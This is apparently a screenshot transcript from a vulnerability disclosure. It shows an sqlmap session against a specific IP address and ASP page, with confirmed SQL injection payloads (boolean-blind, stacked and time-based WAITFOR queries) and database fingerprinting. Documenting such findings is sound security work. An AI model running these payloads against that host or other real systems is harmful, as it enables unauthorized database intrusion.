 C:\Python27\sqlmap>python sqlmap.py -u http://59.60.26.42:82/info_recordview.asp
x?bbid=%273%27
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:41:53
[15:41:53] [WARNING] it appears that you have provided tainted parameter values
('bbid='3'') with most probably leftover chars/statements from manual SQL inject
ion test(s). Please, always use only valid parameter values so sqlmap could be a
ble to run properly
are you sure you want to continue? [y/N] y
[15:41:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:41:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bbid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bbid='3' AND 7128=7128
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bbid='3'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: bbid='3' WAITFOR DELAY '0:0:5'--
---
[15:41:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
www.wooyun.org